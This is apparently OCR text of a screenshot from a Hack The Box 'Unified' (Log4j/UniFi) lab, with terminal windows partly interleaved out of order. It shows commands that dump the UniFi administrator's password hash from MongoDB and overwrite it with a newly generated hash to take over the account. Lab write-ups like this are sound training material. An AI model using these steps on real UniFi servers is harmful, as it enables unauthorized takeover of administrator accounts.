 File Machine View Input Devices Help
Applications Places Terminator Dec 12 10:24
kali@kali: ~/Desktop/Starting_Point
kali@kali: ~/Desktop/Starting_Point 158x16
MongoDB server version: 3.6.3
2023-12-12T08:10:48.530+0000 E QUERY    [thread1] TypeError: db.admin.users.find(...).foreach is not a function :
)"                   ichael$ mongo --port 27117 ace --eval "db.admin.users.find()
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
unifi@unified:/home/michael$ clear
ach(printjson);"ome/michael$ mongo --port 27117 ace --eval "db.admin.find().forE
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
"name" : "administrator",
"email" : "administrator@unified.htb",
"x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.",
"time_created" : NumberLong(1640900495),
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi 85x17
Session aborted
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$ mkpasswd -m sha-512 admin
$6$6UdsKaeUC/xtZzQ5$KSBy/SZ0RxBm7wNNtpfivW0njRB04jJZGkDQ301fRUvQV6H.HwZrYUPI1dOywafkr
PmGCekHHXk9Y0fLeny8.1
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$ mongo --port 27117 ace --eval 'db.admin.update({_id:ObjectId("61ce278f46e0fb0012d
47ee4")},{$set:{"x_shadow":"$6$f7evplcAPBT5vIxS$mSKRAuFmEyotwx6xkPpQ3/G03EhHUwy6NP.Wo
.X2NYdRFid6BLbre22u0tY3mjfkDjgRDeMjeM/sjY/z.Lcd7/"}})'
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi 94x21
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$ mkpasswd -m sha-512 admin
$6$f7evplcAPBT5vIxS$mSKRAuFmEyotwx6xkPpQ3/G03EhHUwy6NP.Wo.X2NYdRFid6BLbre22u0tY3mjfkDjgRDeMjeM
/sjY/z.Lcd7/
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$
Right Ctrl